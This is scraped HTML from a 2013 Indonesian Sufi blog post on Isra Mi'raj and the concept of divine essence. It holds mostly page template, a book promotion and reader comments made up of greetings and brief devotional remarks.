<img alt='Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam]' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvEyXgKhxxVy1jXMS44ABavLAJDbygWcNpSD4voaXdsbvzeRbu8UJIpCT_ppmofTe7ayucQZRJQJANPS2qW9ecRTORc2jzmIf7imh1ZI3zZ50e-lCt7Et8LuqByLKVRedZ6mRuaQf0r7Y/s72-c/ZAT-MUTLAK.ZAT-SIFAT-ZAT.ASAM.png'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-03-13T17:32:00+07:00</span><br/>
<span class='summary'>Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam]</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html'>Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam]</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>13.3.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html">Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam]</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html]Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam][/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Hakiki?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki' rel='tag'>Tauhid Hakiki</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
61
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c981270031237364007'>
<a name='c981270031237364007'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-981270031237364007-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-981270031237364007'>
<p>
Pertamax diamankan...!!! :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363171459093#c981270031237364007' title='comment permalink'>
13 Maret, 2013 17:44
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/981270031237364007' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2487117182897101'>
<a name='c2487117182897101'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2487117182897101-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2487117182897101'>
<p>
~O) &lt;-- hadiah pertamax of the day :8: Selamat diseruput, Kang X! :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363172338961#c2487117182897101' title='comment permalink'>
13 Maret, 2013 17:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2487117182897101' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8811692043909164595'>
<a name='c8811692043909164595'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8811692043909164595-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8811692043909164595'>
<p>
Assalamualaikum  semuanya...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363172447184#c8811692043909164595' title='comment permalink'>
13 Maret, 2013 18:00
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8811692043909164595' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1715907162533755361'>
<a name='c1715907162533755361'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1715907162533755361-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1715907162533755361'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Bimo..<br />BRB azan magrib di mari, Mas.. :7:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363172531944#c1715907162533755361' title='comment permalink'>
13 Maret, 2013 18:02
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1715907162533755361' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2390024378050375424'>
<a name='c2390024378050375424'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2390024378050375424-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2390024378050375424'>
<p>
Assalamu&#39;alaikum Kang Mux....<br /><br />Saurna kedah &quot;ngajadikeun atanapi nimbulkeun&quot; Ruh Quds teras kedah dipulangkeun ka Anu GaduhNa.... :21:<br /><br />Kumaha tah ??? :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363172564482#c2390024378050375424' title='comment permalink'>
13 Maret, 2013 18:02
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2390024378050375424' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7984692294463592887'>
<a name='c7984692294463592887'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7984692294463592887-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7984692294463592887'>
<p>
Bagus euy ... tampilannya ... baca dulu ach ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363172589444#c7984692294463592887' title='comment permalink'>
13 Maret, 2013 18:03
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7984692294463592887' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2079126316564201085'>
<a name='c2079126316564201085'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2079126316564201085-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2079126316564201085'>
<p>
Disini masih jam 3 sore mas adam gmn kabrnya maaf waktu itu nelp nya kemalaman...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363172607275#c2079126316564201085' title='comment permalink'>
13 Maret, 2013 18:03
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2079126316564201085' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1381111455503827041'>
<a name='c1381111455503827041'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1381111455503827041-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1381111455503827041'>
<p>
Makin diselami ternyata makin dalam sekali Tauhid itu.......terutama tauihid INI.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363172771368#c1381111455503827041' title='comment permalink'>
13 Maret, 2013 18:06
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1381111455503827041' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9059660207708659409'>
<a name='c9059660207708659409'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9059660207708659409-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9059660207708659409'>
<p>
Bagus euy ... tampilannya ... baca dulu ach ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363173343726#c9059660207708659409' title='comment permalink'>
13 Maret, 2013 18:15
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9059660207708659409' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3347637578876315947'>
<a name='c3347637578876315947'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04564718452316588021" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3347637578876315947-04564718452316588021"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04564718452316588021' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3347637578876315947'>
<p>
Salam &#39;alaikum...<br />Absen dulu,baru baca.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363175392761#c3347637578876315947' title='comment permalink'>
13 Maret, 2013 18:49
</a>
<span class='item-control blog-admin pid-1807267032'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3347637578876315947' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6140041917321062902'>
<a name='c6140041917321062902'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6140041917321062902-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6140041917321062902'>
<p>
Waduuuh hampir terlambat... hehe.. baca dulu ah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363176379081#c6140041917321062902' title='comment permalink'>
13 Maret, 2013 19:06
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6140041917321062902' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1419949109869113249'>
<a name='c1419949109869113249'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1419949109869113249-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1419949109869113249'>
<p>
Absen :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363176647118#c1419949109869113249' title='comment permalink'>
13 Maret, 2013 19:10
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1419949109869113249' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7654474221805602828'>
<a name='c7654474221805602828'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7654474221805602828-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7654474221805602828'>
<p>
Pada gambar infografik di atas , yang mana Allah<br />atau sebenar -benar Tuhan itu?<br />Jawabnya: Allah atau sebenar-benar Tuhan itu<br />&quot;di luar&quot; itu semua ; terlebih Maha Meliputi ;<br />terlebih Laysa kamitslihi syai `un . Allahu Akbar!<br /><br />Subhannallah &#8230; benarlah firmanNya dalam hadist Qudsy :<br /><br />KELUARLAH DARI BATAS DUNIA <br />MAKA ENGKAU AKAN SAMPAI KE AKHIRAT &#8230;<br />LALU KELUARLAH DARI BATAS AKHIRAT MAKA ENGKAU AKAN SAMPAI KEPADAKU &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363177342882#c7654474221805602828' title='comment permalink'>
13 Maret, 2013 19:22
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7654474221805602828' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c476459757909917429'>
<a name='c476459757909917429'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-476459757909917429-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-476459757909917429'>
<p>
salam alaikum ... Waduh telat ne,,..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363185410442#c476459757909917429' title='comment permalink'>
13 Maret, 2013 21:36
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/476459757909917429' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8046295504886252720'>
<a name='c8046295504886252720'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15260768443670807934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8046295504886252720-15260768443670807934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15260768443670807934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8046295504886252720'>
<p>
Assalamualaikum wa rahmatullahi wa barakatuh .Subhanallah...sungguh tercerahkan....sudah semakin dalam nih...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363197709413#c8046295504886252720' title='comment permalink'>
14 Maret, 2013 01:01
</a>
<span class='item-control blog-admin pid-774200623'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8046295504886252720' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7372596970198622590'>
<a name='c7372596970198622590'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7372596970198622590-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7372596970198622590'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, <br />oh, soal eta .. kin urang bahas di &quot;ditu&quot; okeh.. :D *KK alert :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363198977827#c7372596970198622590' title='comment permalink'>
14 Maret, 2013 01:22
</a>
<span class='item-control blog-admin pid-793673066'>
